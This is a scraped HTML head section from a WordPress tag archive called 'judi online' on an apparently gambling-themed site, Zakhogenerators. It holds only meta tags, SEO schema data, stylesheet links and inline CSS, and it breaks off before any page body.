

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/tag/judi-online/
body_size: 36639
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>judi online Archives - Zakhogenerators</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zakhogenerators.com/tag/judi-online/" />
	<link rel="next" href="https://zakhogenerators.com/tag/judi-online/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="judi online Archives - Zakhogenerators" />
	<meta property="og:url" content="https://zakhogenerators.com/tag/judi-online/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zakhogenerators.com/tag/judi-online/","url":"https://zakhogenerators.com/tag/judi-online/","name":"judi online Archives - Zakhogenerators","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/tag/judi-online/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/tag/judi-online/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya.jpg","breadcrumb":{"@id":"https://zakhogenerators.com/tag/judi-online/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/tag/judi-online/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya.jpg","width":1344,"height":768,"caption":"Slot Online Terpercaya"},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/tag/judi-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"judi online"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/tag/judi-online/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; judi online Tag Feed" href="https://zakhogenerators.com/tag/judi-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
